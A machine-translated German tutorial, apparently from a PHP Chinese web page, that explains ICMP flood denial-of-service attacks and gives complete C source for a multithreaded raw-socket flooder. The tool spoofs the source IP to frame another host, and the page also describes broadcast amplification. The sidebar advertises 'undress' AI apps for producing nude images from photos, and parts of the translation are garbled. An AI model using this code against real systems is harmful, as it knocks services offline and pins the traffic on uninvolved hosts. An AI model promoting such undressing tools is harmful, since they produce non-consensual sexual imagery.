Betrieb und Instandhaltung

Betrieb und Instandhaltung

Betrieb und Wartung von Linux

Betrieb und Wartung von Linux

Linux – Beispiel für die Einführung eines ICMP-Flood-Angriffs

Linux – Beispiel für die Einführung eines ICMP-Flood-Angriffs

Linux – Beispiel für die Einführung eines ICMP-Flood-Angriffs

In diesem Artikel werden hauptsächlich die relevanten Informationen zum ICMP-Flood-Angriff auf Linuxim Detail vorgestellt. Interessierte Freunde können sich auf

mich beziehen Im vorherigen Artikel von PING in der Linux-Programmierung“ wurde das ICMP-Protokoll zur Implementierung des PING-Programms verwendet. Welche anderen unbekannten oder interessanten Verwendungszwecke hat ICMP neben der Implementierung eines solchen PING-Programms? Hier werde ich eine weitere bekannte schwarze Technologie von ICMP vorstellen: den ICMP-Flood-Angriff.Verhalten.

- DOS-Angriffsprinzipien

- Umfassendes Verständnis von ICMP

- Raw-Socket-Programmierkenntnisse

Prinzip des ICMP-Flood-Angriffs

2. ICMP-Flood-Attacke-Programmdesign

Modell des Angriffs anBild:

1

Die Paketassemblierung unterscheidet sich hier nicht wesentlich von der Paketassemblierung beim Schreiben des PING-Programms. Das Einzige, was beachtet werden muss, ist, dass wir den IP-Header-Teil ausfüllen müssen, da wir die Quelladresse verschleiern und einfügen möchten die Schuld auf andere.

void DoS_icmp_pack(char* packet)

{

struct ip* ip_hdr = (struct ip*)packet;

struct icmp* icmp_hdr = (struct icmp*)(packet + sizeof(struct ip));

ip_hdr->ip_v = 4;

ip_hdr->ip_hl = 5;

ip_hdr->ip_tos = 0;

ip_hdr->ip_len = htons(ICMP_PACKET_SIZE);

ip_hdr->ip_id = htons(getpid());

ip_hdr->ip_off = 0;

ip_hdr->ip_ttl = 64;

ip_hdr->ip_p = PROTO_ICMP;

ip_hdr->ip_sum = 0;

ip_hdr->ip_src.s_addr = inet_addr(FAKE_IP);; //伪装源地址

ip_hdr->ip_dst.s_addr = dest; //填入要攻击的目的主机地址

icmp_hdr->icmp_type = ICMP_ECHO;

icmp_hdr->icmp_code = 0;

icmp_hdr->icmp_cksum = htons(~(ICMP_ECHO << 8));

//注意这里,因为数据部分为0,我们就简化了一下checksum的计算了

}2 Richten Sie den Sendethread ein

void Dos_Attack()

{

char* packet = (char*)malloc(ICMP_PACKET_SIZE);

memset(packet, 0, ICMP_PACKET_SIZE);

struct sockaddr_in to;

DoS_icmp_pack(packet);

to.sin_family = AF_INET;

to.sin_addr.s_addr = dest;

to.sin_port = htons(0);

while(alive) //控制发包的全局变量

{

sendto(rawsock, packet, ICMP_PACKET_SIZE, 0, (struct sockaddr*)&to, sizeof(struct sockaddr));

}

free(packet); //记得要释放内存

}3. Schreiben Sie den Paketsendeschalter

Der Schalter hier ist sehr einfach und kann mit Semaphoren + global implementiert werden Variablen. Wenn wir Strg+C drücken, wird der Angriff ausgeschaltet.

void Dos_Sig()

{

alive = 0;

printf("stop DoS Attack!\n");

} 4. Insgesamt Architektur

Wir haben 64 Threads verwendet, um Pakete gemeinsam zu versenden. Natürlich kann die Anzahl der Threads stark erhöht werden, um die Intensität des Angriffs zu erhöhen. Aber wir machen nur Experimente, es besteht keine Notwendigkeit, es so groß zu machen.

int main(int argc, char* argv[])

{

struct hostent* host = NULL;

struct protoent* protocol = NULL;

int i;

alive = 1;

pthread_t attack_thread[THREAD_MAX_NUM]; //开64个线程同时发包

int err = 0;

if(argc < 2)

{

printf("Invalid input!\n");

return -1;

}

signal(SIGINT, Dos_Sig);

protocol = getprotobyname(PROTO_NAME);

if(protocol == NULL)

{

printf("Fail to getprotobyname!\n");

return -1;

}

PROTO_ICMP = protocol->p_proto;

dest = inet_addr(argv[1]);

if(dest == INADDR_NONE)

{

host = gethostbyname(argv[1]);

if(host == NULL)

{

printf("Invalid IP or Domain name!\n");

return -1;

}

memcpy((char*)&dest, host->h_addr, host->h_length);

}

rawsock = socket(AF_INET, SOCK_RAW, PROTO_ICMP);

if(rawsock < 0)

{

printf("Fait to create socket!\n");

return -1;

}

setsockopt(rawsock, SOL_IP, IP_HDRINCL, "1", sizeof("1"));

printf("ICMP FLOOD ATTACK START\n");

for(i=0;i<THREAD_MAX_NUM;i++)

{

err = pthread_create(&(attack_thread[i]), NULL, (void*)Dos_Attack, NULL);

if(err)

{

printf("Fail to create thread, err %d, thread id : %d\n",err, attack_thread[i]);

}

}

for(i=0;i<THREAD_MAX_NUM;i++)

{

pthread_join(attack_thread[i], NULL); //等待线程结束

}

printf("ICMP ATTACK FINISHI!\n");

close(rawsock);

return 0;

}3. Experiment

Dieses Experiment dient dem Zweck des Lernens und ich würde es tun Ich möchte das Gerät in der Hand haben und möchte die Anwendung des Netzwerks und der Protokolle weiter verstehen, sodass der Umfang des Angriffs relativ gering ist und nur wenige Sekunden dauert, ohne dass sich dies auf ein Gerät auswirkt.





Lassen Sie uns noch einmal über unsere Angriffsschritte sprechen: Wir verwenden Host 172.0.5.183 als unseren eigenen Angriffshost, tarnen uns als Host 172.0.5.182 und starten einen ICMP-Flood-Angriff auf Host 172.0.5.9.



Der Angriff beginnt



Beobachten wir die Situation auf der „Opfer“-Seite. In nur 5 Sekunden wurden mehr als 70.000 Pakete korrekt empfangen und zur Verarbeitung an die obere Schicht übermittelt. Ich traue mich nicht, zu viel zu tun, um die Arbeit der Maschine nicht zu beeinträchtigen.

Verwenden Sie Wireshark, um die Pakete zu erfassen und einen weiteren Blick darauf zu werfen. Es scheint, dass das Volumen auch sehr groß ist. Die Quelladresse des ICMP-Pakets wird als 172.0.5.182 (unsere gefälschte Adresse) angezeigt und es wird außerdem eine Echo-Antwort an 172.0.5.182 zurückgesendet. Der Host 172.0.5.182 wird definitiv denken, dass es unerklärlich ist, warum er so viele Echo-Antwortpakete erhalten hat.

Das Angriffsexperiment ist abgeschlossen.

Was jetzt beliebter ist, ist der DDOS-Angriff, der leistungsfähiger ist, ausgefeiltere Strategien hat und schwieriger zu verteidigen ist.



Tatsächlich wird dieser DDoS-Angriff auch auf der Basis von DOS gestartet. Die spezifischen Schritte sind wie folgt:

1. Der Angreifer sendet eine Echo-Anfragenachricht an das „Verstärkungsnetzwerk“

2. Der Angreifer gibt die Quell-IP der Broadcast-Nachricht als angegriffenen Host an

3. „Vergrößern Sie das Netzwerk“ und Echo-Antwort an den angegriffenen Host

4. Bilden Sie ein DDoS-Angriffsszenario

hier“ „Verstärktes Netzwerk“ kann als Netzwerk mit vielen Hosts verstanden werden, deren Betriebssysteme die Beantwortung bestimmter ICMP-Anfragepakete unterstützen müssen, deren Zieladresse eine Broadcast-Adresse ist.

Die Angriffsstrategie ist sehr ausgeklügelt. Kurz gesagt besteht sie darin, die Quelladresse als IP-Adresse des angreifenden Hosts zu tarnen und sie dann an alle Hosts zu senden Hosts senden gemeinsam Nachrichten an den angreifenden Host. Senden Sie das Paket zurück, was zu einer Situation führt, in der eine Gruppe von Personen angreift.

Das obige ist der detaillierte Inhalt vonLinux – Beispiel für die Einführung eines ICMP-Flood-Angriffs. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

Video Face Swap

Tauschen Sie Gesichter in jedem Video mühelos mit unserem völlig kostenlosen KI-Gesichtstausch-Tool aus!

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen

1393

1393

52

52

Detaillierte Einführung in Wapi

Jan 07, 2024 pm 09:14 PM

Detaillierte Einführung in Wapi

Jan 07, 2024 pm 09:14 PM

Benutzer haben möglicherweise den Begriff Wapi bei der Nutzung des Internets gesehen, aber einige Leute wissen definitiv nicht, was Wapi ist. Im Folgenden finden Sie eine detaillierte Einführung, um denjenigen, die es nicht wissen, das Verständnis zu erleichtern. Was ist Wapi: Antwort: Wapi ist die Infrastruktur für WLAN-Authentifizierung und Vertraulichkeit. Dies entspricht Funktionen wie Infrarot und Bluetooth, die im Allgemeinen in der Nähe von Orten wie Bürogebäuden verfügbar sind. Im Grunde sind sie Eigentum einer kleinen Abteilung, sodass der Umfang dieser Funktion nur wenige Kilometer beträgt. Verwandte Einführung in Wapi: 1. Wapi ist ein Übertragungsprotokoll im WLAN. 2. Diese Technologie kann die Probleme der Schmalbandkommunikation vermeiden und eine bessere Kommunikation ermöglichen. 3. Zur Übertragung des Signals ist nur ein Code erforderlich.

Detaillierte Erklärung, ob Win11 das PUBG-Spiel ausführen kann

Jan 06, 2024 pm 07:17 PM

Detaillierte Erklärung, ob Win11 das PUBG-Spiel ausführen kann

Jan 06, 2024 pm 07:17 PM

Pubg, auch bekannt als PlayerUnknown's Battlegrounds, ist ein sehr klassisches Battle-Royale-Shooter-Spiel, das seit seiner Popularität im Jahr 2016 viele Spieler angezogen hat. Nach der kürzlichen Einführung des Win11-Systems möchten viele Spieler es auf Win11 spielen. Folgen wir dem Editor, um zu sehen, ob Win11 Pubg spielen kann. Kann Win11 Pubg spielen? Antwort: Win11 kann Pubg spielen. 1. Zu Beginn von Win11 wurden viele Spieler von Pubg ausgeschlossen, da Win11 TPM aktivieren musste. 2. Basierend auf dem Feedback der Spieler hat Blue Hole dieses Problem jedoch gelöst, und jetzt können Sie Pubg unter Win11 normal spielen. 3. Wenn Sie eine Kneipe treffen

Einführung in Python-Funktionen: Einführung und Beispiele der Exec-Funktion

Nov 03, 2023 pm 02:09 PM

Einführung in Python-Funktionen: Einführung und Beispiele der Exec-Funktion

Nov 03, 2023 pm 02:09 PM

Einführung in Python-Funktionen: Einführung und Beispiele der Exec-Funktion Einführung: In Python ist Exec eine integrierte Funktion, die zum Ausführen von Python-Code verwendet wird, der in einer Zeichenfolge oder Datei gespeichert ist. Die exec-Funktion bietet eine Möglichkeit, Code dynamisch auszuführen, sodass das Programm während der Laufzeit nach Bedarf Code generieren, ändern und ausführen kann. In diesem Artikel wird die Verwendung der Exec-Funktion vorgestellt und einige praktische Codebeispiele gegeben. So verwenden Sie die Exec-Funktion: Die grundlegende Syntax der Exec-Funktion lautet wie folgt: exec

Detaillierte Einführung, ob der i5-Prozessor Win11 installieren kann

Dec 27, 2023 pm 05:03 PM

Detaillierte Einführung, ob der i5-Prozessor Win11 installieren kann

Dec 27, 2023 pm 05:03 PM

i5 ist eine Prozessorserie von Intel. Es gibt verschiedene Versionen des i5 der 11. Generation, und jede Generation hat eine unterschiedliche Leistung. Ob der i5-Prozessor win11 installieren kann, hängt daher davon ab, um welche Generation des Prozessors es sich handelt. Folgen wir dem Editor, um mehr darüber zu erfahren. Kann der i5-Prozessor mit Win11 installiert werden: Antwort: Der i5-Prozessor kann mit Win11 installiert werden. 1. Die Prozessoren der achten Generation und nachfolgender i51, der achten Generation und nachfolgender i5-Prozessoren können die Mindestkonfigurationsanforderungen von Microsoft erfüllen. 2. Daher müssen wir nur die Microsoft-Website aufrufen und einen „Win11-Installationsassistenten“ herunterladen. 3. Nachdem der Download abgeschlossen ist, führen Sie den Installationsassistenten aus und befolgen Sie die Anweisungen zur Installation von Win11. 2. i51 vor der achten Generation und nach der achten Generation

Wir stellen die neueste Sound-Tuning-Methode für Win 11 vor

Jan 08, 2024 pm 06:41 PM

Wir stellen die neueste Sound-Tuning-Methode für Win 11 vor

Jan 08, 2024 pm 06:41 PM

Nach dem Update auf das neueste Win11 stellen viele Benutzer fest, dass sich der Sound ihres Systems leicht verändert hat, sie wissen jedoch nicht, wie sie ihn anpassen können. Deshalb bietet Ihnen diese Website heute eine Einführung in die neueste Win11-Soundanpassungsmethode für Ihren Computer. Die Bedienung ist nicht schwer und die Auswahl ist vielfältig. Laden Sie sie herunter und probieren Sie sie aus. So passen Sie den Sound des neuesten Computersystems Windows 11 an 1. Klicken Sie zunächst mit der rechten Maustaste auf das Soundsymbol in der unteren rechten Ecke des Desktops und wählen Sie „Wiedergabeeinstellungen“. 2. Geben Sie dann die Einstellungen ein und klicken Sie in der Wiedergabeleiste auf „Lautsprecher“. 3. Klicken Sie anschließend unten rechts auf „Eigenschaften“. 4. Klicken Sie in den Eigenschaften auf die Optionsleiste „Erweitern“. 5. Wenn zu diesem Zeitpunkt das √ vor „Alle Soundeffekte deaktivieren“ aktiviert ist, brechen Sie den Vorgang ab. 6. Danach können Sie unten die Soundeffekte zum Einstellen auswählen und klicken

PyCharm-Einsteigerhandbuch: Umfassende Analyse von Ersetzungsfunktionen

Feb 25, 2024 am 11:15 AM

PyCharm-Einsteigerhandbuch: Umfassende Analyse von Ersetzungsfunktionen

Feb 25, 2024 am 11:15 AM

PyCharm ist eine leistungsstarke integrierte Python-Entwicklungsumgebung mit umfangreichen Funktionen und Tools, die die Entwicklungseffizienz erheblich verbessern können. Unter diesen ist die Ersetzungsfunktion eine der im Entwicklungsprozess häufig verwendeten Funktionen, die Entwicklern helfen kann, den Code schnell zu ändern und die Codequalität zu verbessern. In diesem Artikel wird die Ersetzungsfunktion von PyCharm ausführlich vorgestellt, kombiniert mit spezifischen Codebeispielen, um Anfängern zu helfen, diese Funktion besser zu beherrschen und zu verwenden. Einführung in die Ersetzungsfunktion Die Ersetzungsfunktion von PyCharm kann Entwicklern dabei helfen, bestimmten Text im Code schnell zu ersetzen

Detaillierte Informationen zum Speicherort des Druckertreibers auf Ihrem Computer

Jan 08, 2024 pm 03:29 PM

Detaillierte Informationen zum Speicherort des Druckertreibers auf Ihrem Computer

Jan 08, 2024 pm 03:29 PM

Viele Benutzer haben Druckertreiber auf ihren Computern installiert, wissen aber nicht, wie sie diese finden können. Deshalb gebe ich Ihnen heute eine detaillierte Einführung in den Speicherort des Druckertreibers im Computer. Für diejenigen, die es noch nicht wissen, werfen wir einen Blick darauf, wo der Druckertreiber zu finden ist, ohne die ursprüngliche Bedeutung zu ändern. Sie müssen die Sprache auf Chinesisch umschreiben und der Originalsatz muss nicht angezeigt werden. Es wird empfohlen, für die Suche 2. Suchen Sie nach „Toolbox“. Klicken Sie unten auf „Geräte-Manager“. Umgeschriebener Satz: 3. Suchen Sie unten nach „Geräte-Manager“ und klicken Sie darauf. 4. Öffnen Sie dann „Druckwarteschlange“ und suchen Sie Ihr Druckergerät. Diesmal sind es der Name und das Modell Ihres Druckers. 5. Klicken Sie mit der rechten Maustaste auf das Druckergerät und Sie können es aktualisieren oder deinstallieren.

Was ist Dogecoin?

Apr 01, 2024 pm 04:46 PM

Was ist Dogecoin?

Apr 01, 2024 pm 04:46 PM

Dogecoin ist eine Kryptowährung, die auf Internet-Memes basiert, ohne feste Angebotsobergrenze, schnelle Transaktionszeiten, niedrige Transaktionsgebühren und eine große Meme-Community. Zu den Verwendungszwecken gehören kleine Transaktionen, Trinkgelder und wohltätige Spenden. Das unbegrenzte Angebot, die Marktvolatilität und der Status als Scherzmünze bringen jedoch auch Risiken und Bedenken mit sich. Was ist Dogecoin? Dogecoin ist eine Kryptowährung, die auf Internet-Memes und Witzen basiert. Ursprung und Geschichte: Dogecoin wurde im Dezember 2013 von zwei Software-Ingenieuren, Billy Markus und Jackson Palmer, erstellt. Inspiriert vom damals beliebten „Doge“-Meme, einem komischen Foto mit einem Shiba Inu mit gebrochenem Englisch. Funktionen und Vorteile: Unbegrenztes Angebot: Im Gegensatz zu anderen Kryptowährungen wie Bitcoin